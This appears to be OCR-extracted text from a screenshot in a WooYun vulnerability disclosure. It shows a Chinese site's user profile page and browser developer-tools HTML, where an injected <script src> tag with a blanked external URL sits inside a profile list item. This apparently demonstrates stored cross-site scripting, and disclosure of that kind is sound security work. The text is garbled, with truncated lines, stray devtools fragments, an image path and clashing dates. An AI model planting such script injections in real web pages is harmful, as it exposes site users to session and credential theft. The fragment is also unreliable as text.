 我的首页
安全中心
个人资料
详细资料
会员服务
个人资料：
用户名：f****** 用户昵称：
注册时间：2015/4/27 11:31:29 上次登录：2015/4/27 13:44:54
会员等级：特权会员 会员期限：2006-11-28[马上延期]
器 控制台 调试器 样式编辑器 性能 网络
oat div.dv_account_2 div.myinfo div#udiv1 div ul.otherline.ulunderline2 li.li4 valo 规
lass="myinfo" style="padding: 20px; margin-bottom: 15px;background:#fff;">
个人资料-->
id="utop1" class="datum" style="background: url(/images/ount/uctop.jpg); width: 726px; height: 35px;"></div>
id="udiv1" style="border-left: #e6e6e6 1px solid; bo-right: #e6e6e6 1px solid; height: 180px; width: 724px; ">
v style="float: left; padding-top: 10px;">
ul class="otherline ulunderline2">
<li class="li1"></li>
<li class="li2"></li>
<li class="li3"></li>
<li class="li4">
<script src="http:/ "></script>
元素 {
}
ul.ot
}
ul.ot
}
ul.ot
www.wooyun.org